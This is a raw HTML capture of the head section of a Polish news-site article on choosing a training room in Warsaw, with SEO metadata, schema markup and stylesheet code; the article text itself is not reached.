

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/
body_size: 31123
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<meta name="description" content="Planujesz organizację szkolenia lub konferencji w Warszawie? Sprawdź na co zwrócić uwagę poszukując nowoczesnego miejsca na szkolenie w stolicy."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak wybrać idealną salę na szkolenie w Warszawie? - Szkolenia News" />
<meta property="og:description" content="Planujesz organizację szkolenia lub konferencji w Warszawie? Sprawdź na co zwrócić uwagę poszukując nowoczesnego miejsca na szkolenie w stolicy." />
<meta property="og:url" content="https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/" />
<meta property="og:site_name" content="Szkolenia News" />
<meta property="article:section" content="Artykuły" />
<meta property="og:updated_time" content="2024-01-09T09:34:35+01:00" />
<meta property="og:image" content="https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna.webp" />
<meta property="og:image:secure_url" content="https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna.webp" />
<meta property="og:image:width" content="1350" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Jak wybrać idealną salę na szkolenie w Warszawie?" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-08-29T18:51:32+02:00" />
<meta property="article:modified_time" content="2024-01-09T09:34:35+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jak wybrać idealną salę na szkolenie w Warszawie? - Szkolenia News" />
<meta name="twitter:description" content="Planujesz organizację szkolenia lub konferencji w Warszawie? Sprawdź na co zwrócić uwagę poszukując nowoczesnego miejsca na szkolenie w stolicy." />
<meta name="twitter:site" content="@admin7182" />
<meta name="twitter:creator" content="@admin7182" />
<meta name="twitter:image" content="https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna.webp" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="4 minuty" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://szkolenia-news.pl/#place","address":{"@type":"PostalAddress","streetAddress":"Siennicka 22","addressLocality":"Warszawa","addressRegion":"mazowieckie","postalCode":"04-395","addressCountry":"Polska"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://szkolenia-news.pl/#organization","name":"Szkolenia News","url":"http://szkolenia-news.pl","sameAs":["https://twitter.com/admin7182"],"address":{"@type":"PostalAddress","streetAddress":"Siennicka 22","addressLocality":"Warszawa","addressRegion":"mazowieckie","postalCode":"04-395","addressCountry":"Polska"},"logo":{"@type":"ImageObject","@id":"https://szkolenia-news.pl/#logo","url":"https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo.png","contentUrl":"https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo.png","caption":"Szkolenia News","inLanguage":"pl-PL","width":"1443","height":"316"},"description":"Szkolenia News to portal dostarczaj\u0105cy informacje z rynku szkole\u0144, kurs\u00f3w i konferencji profesjonalnych. Wszystko na temat rozwoju!","location":{"@id":"https://szkolenia-news.pl/#place"}},{"@type":"WebSite","@id":"https://szkolenia-news.pl/#website","url":"https://szkolenia-news.pl","name":"Szkolenia News","alternateName":"SN","publisher":{"@id":"https://szkolenia-news.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna.webp","url":"https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna.webp","width":"1350","height":"900","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://szkolenia-news.pl","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://szkolenia-news.pl/artykuly/","name":"Artyku\u0142y"}},{"@type":"ListItem","position":"3","item":{"@id":"https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/","name":"Jak wybra\u0107 idealn\u0105 sal\u0119 na szkolenie w Warszawie?"}}]},{"@type":"WebPage","@id":"https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/#webpage","url":"https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/","name":"Jak wybra\u0107 idealn\u0105 sal\u0119 na szkolenie w Warszawie? - Szkolenia News","datePublished":"2023-08-29T18:51:32+02:00","dateModified":"2024-01-09T09:34:35+01:00","isPartOf":{"@id":"https://szkolenia-news.pl/#website"},"primaryImageOfPage":{"@id":"https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna.webp"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/#breadcrumb"}},{"@type":"Person","@id":"https://szkolenia-news.pl/autor/redakcja/","name":"Redakcja","url":"https://szkolenia-news.pl/autor/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/aee575ca3d123d9a3ff24fac855393d74e2f2d2ab035282a7e44a779e55162b2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/aee575ca3d123d9a3ff24fac855393d74e2f2d2ab035282a7e44a779e55162b2?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://szkolenia-news.pl/#organization"}},{"@type":"Article","headline":"Jak wybra\u0107 idealn\u0105 sal\u0119 na szkolenie w Warszawie?","datePublished":"2023-08-29T18:51:32+02:00","dateModified":"2024-01-09T09:34:35+01:00","articleSection":"Artyku\u0142y","author":{"@id":"https://szkolenia-news.pl/autor/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://szkolenia-news.pl/#organization"},"description":"Planujesz organizacj\u0119 szkolenia lub konferencji w Warszawie? Sprawd\u017a na co zwr\u00f3ci\u0107 uwag\u0119 poszukuj\u0105c nowoczesnego miejsca na szkolenie w stolicy.","name":"Jak wybra\u0107 idealn\u0105 sal\u0119 na szkolenie w Warszawie?","@id":"https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/#richSnippet","isPartOf":{"@id":"https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/#webpage"},"image":{"@id":"https://szkolenia-news.pl/wp-content/uploads/2023/08/salakonferencyjna.webp"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<title>Jak wybrać idealną salę na szkolenie w Warszawie? - Szkolenia News</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Szkolenia News &raquo; Kanał z wpisami" href="https://szkolenia-news.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szkolenia News &raquo; Kanał z komentarzami" href="https://szkolenia-news.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szkolenia News &raquo; Jak wybrać idealną salę na szkolenie w Warszawie? Kanał z komentarzami" href="https://szkolenia-news.pl/jak-wybrac-idealna-sale-na-szkolenie-w-warszawie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://szkolenia-news.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszkolenia-news.pl%2Fjak-wybrac-idealna-sale-na-szkolenie-w-warszawie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://szkolenia-news.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszkolenia-news.pl%2Fjak-wybrac-idealna-sale-na-szkolenie-w-warszawie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='greenshift_core_search-inline-css'>
.wp-block-search__input{background-color:transparent}.wp-block-search__button{border:none; cursor:pointer}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/search.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
.wp-block-group.is-style-no-margin{margin:0 !important}
/*# sourceURL=wp-block-group-inline-css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
.wp-block-navigation-item.is-style-accentbutton a{background-color:var(--wp--preset--color--button)!important;color:var(--wp--preset--color--textonbutton)!important;padding:5px 15px !important; line-height: 1.8 }
.wp-block-navigation-item.is-style-primarybtn a{background-color:var(--wp--preset--color--primary)!important;color:var(--wp--preset--color--textonprimary)!important;padding:5px 15px !important; line-height: 1.8 }
.wp-block-navigation-item.is-style-secondarybtn a{background-color:var(--wp--preset--color--secondary)!important;color:var(--wp--preset--color--textonprimary)!important;padding:5px 15px !important; line-height: 1.8 }
.wp-block-navigation-item.is-style-cubeprimarybtn a{background-color:var(--wp--preset--color--primary)!important;color:var(--wp--preset--color--textonprimary)!important;padding:5px 15px !important; line-height: 1.8;border:none !important;box-shadow: 0px 2px 4px rgb(45 35 66 / 20%), 0px 7px 13px -3px rgb(45 35 66 / 30%), inset 0px -3px 0px rgb(58 65 111 / 50%);text-shadow: 0 1px 0 rgb(0 0 0 / 40%); border-radius:5px}.wp-block-navigation-item.is-style-cubeprimarybtn a:after{display:none}.wp-block-navigation-item.is-style-cubeprimarybtn a:active{transform: translateY(2px);box-shadow: 0px 2px 2px rgb(45 35 66 / 15%)}.wp-block-navigation-item.is-style-cubeprimarybtn a:hover{transform: translateY(-2px);}.wp-block-navigation-item.gs-cubebtndark a:hover{transform: translateY(-2px);}
/*# sourceURL=wp-block-navigation-link-inline-css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://szkolenia-news.pl/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='greenshift_core_navigation-inline-css'>
.wp-block-navigation__responsive-container.is-menu-open{padding:var(--wp--custom--spacing--outer)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{position: absolute;right: 0;top: 2px;display: block !important;padding: 8px;box-sizing: content-box;background: #00000005;border-radius: 3px;margin: 0;}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item__content.wp-block-navigation-item__content{color:#111}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke: #111}.rtl .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{right:auto; left:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container {gap: 24px !important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding-right:30px}.rtl .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {padding-left: 30px;padding-right:0;}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item:not(.loaded) > .wp-block-navigation__submenu-container{display:none;width:100%}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item{width:100%}.wp-block-navigation__submenu-icon[aria-expanded="true"] + .wp-block-navigation__submenu-container{display:flex !important}.wp-block-navigation__submenu-icon[aria-expanded="true"]{transform:rotate(180deg);}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{border:1px solid transparent}.wp-block-navigation .has-child>.wp-block-navigation__submenu-container{transition:opacity .25s ease,transform .5s var(--greenshift-transition);transform:translateY(15px)}.wp-block-navigation__container>.wp-block-navigation-item>a{position:relative;padding: 10px 0;}.wp-block-navigation__container>.wp-block-navigation-item:not(.has-child)>a:after{position:absolute;bottom:-5px;left:0;content:"";height:2px;width:0;transition:width .5s;background-color:currentColor}.wp-block-navigation__container>.wp-block-navigation-item:not(.has-child)>a:hover:after, .wp-block-navigation__container>.wp-block-navigation-item.current-menu-item:not(.has-child)>a:after{width:100%}.wp-block-navigation-item__content, .wp-block-navigation-item__label{gap:10px; align-items: center;display: flex !important;}.wp-block-navigation :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item:last-child>.wp-block-navigation-item__content{margin-bottom:.5em}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content:hover{transform:translateX(5px)}@media (min-width:600px){.wp-block-navigation .has-child:hover>.wp-block-navigation__submenu-container, .wp-block-navigation .has-child .wp-block-navigation__submenu-icon[aria-expanded=true]+.wp-block-navigation__submenu-container{box-shadow:0 20px 40px -5px rgb(9 30 66 / 18%);transform:translateY(0)}}@media (max-width:599px){.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content .wp-block-navigation__container{font-size:20px;width:100%}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{font-size:.9em;gap:15px;padding:0 20px 24px 20px;position:relative}}@media (min-width:782px){.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-icon{margin-right:.7em}}.wp-block-navigation__responsive-container-close{transition:transform .3s ease-in-out;opacity:.8}.wp-block-navigation__responsive-container-close:focus,.wp-block-navigation__responsive-container-close:hover{transform:rotate(90deg);opacity:1}.wp-block-navigation ul.has-background{padding:0}.wp-block-navigation__responsive-dialog{margin-top:0 !important}.wp-block-navigation-item__content > s, .wp-block-navigation-item__label > s {border-radius: 100px;padding: 2px 8px;text-decoration: none;line-height: 20px;font-size: var(--wp--preset--font-size--xsmall);background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--textonprimary)}.wp-block-navigation__responsive-container.is-menu-open .gs-mobile-top-template, .wp-block-navigation__responsive-container.is-menu-open .gs-mobile-bottom-template{display:block !important}@media (min-width: 600px){.wp-block-navigation{z-index:99}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:none}.wp-block-navigation__responsive-container-open:not(.always-shown){display:flex}}@media (min-width: 768px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block}.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/navigation.css */
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/template-part/theme.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
body .is-style-gradientmask{-webkit-background-clip: text !important;-webkit-text-fill-color: transparent !important;}
/*# sourceURL=wp-block-paragraph-inline-css */
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-author/style.min.css */
</style>
<style id='greenshift_core_author-inline-css'>
.wp-block-post-author{align-items:center}.wp-block-post-author__avatar img{border-radius:50%;display: inherit;}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/author.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
.is-style-gs-half-image-offset::before {content: "";position: absolute;left: 0;bottom: 0;height: 50%;background-color: var(--wp--preset--color--contrastcolor);width:100vw;margin-left: calc(-100vw / 2 + 100% / 2);margin-right: calc(-100vw / 2 + 100% / 2);}.is-style-gs-half-image-offset, .is-style-gs-half-image-offset img{position:relative; margin-top:0; margin-bottom:0}
.is-style-gs-shadowradius{box-shadow: 0 0 50px rgb(49 45 161 / 12%);border-radius: 20px;}
/*# sourceURL=wp-block-post-featured-image-inline-css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
body .is-style-gradientmask{-webkit-background-clip: text !important;-webkit-text-fill-color: transparent !important;}
/*# sourceURL=wp-block-heading-inline-css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
ul.is-style-nounderline {margin:0; padding:0;list-style:none}ul.is-style-nounderline a{text-decoration:none}ul.is-style-nounderline li{list-style:none}
/*# sourceURL=wp-block-list-inline-css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
.wp-block-post-navigation-link.is-style-hovershadow:before{position: absolute;top: 0;right: 0;left: 0;bottom: 0;transition: box-shadow 0.5s var(--greenshift-transition);content: "";border-radius: 5px;border: 1px solid var(--wp--preset--color--lightborder);}.wp-block-post-navigation-link.is-style-hovershadow:hover:before{box-shadow: 0 3px 40px rgb(188 207 219 / 35%);}.wp-block-post-navigation-link.is-style-hovershadow:empty:before{display:none}.wp-block-post-navigation-link.is-style-hovershadow{padding:20px}.wp-block-post-navigation-link.is-style-hovershadow a{text-decoration:none}
/*# sourceURL=wp-block-post-navigation-link-inline-css */
</style>
<style id='greenshift_core_postnavigation-inline-css'>
.wp-block-post-navigation-link{display:flex;gap:15px;position:relative; z-index:0}.post-navigation-link__label{font-size:40px;color:var(--wp--preset--color--lightborder);transition:transform .5s var(--greenshift-transition);line-height:25px}.wp-block-post-navigation-link a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;position:relative}.wp-block-post-navigation-link:hover .post-navigation-link__label{transform:translateX(-5px)}.wp-block-post-navigation-link.has-text-align-right{justify-content:flex-end}.wp-block-post-navigation-link.has-text-align-right .post-navigation-link__label{order:2}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/postnavigation.css */
</style>
<style id='wp-block-columns-inline-css'>
